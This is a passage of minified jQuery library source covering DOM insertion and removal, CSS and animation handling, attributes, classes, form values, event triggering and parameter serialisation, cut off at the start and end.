f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function 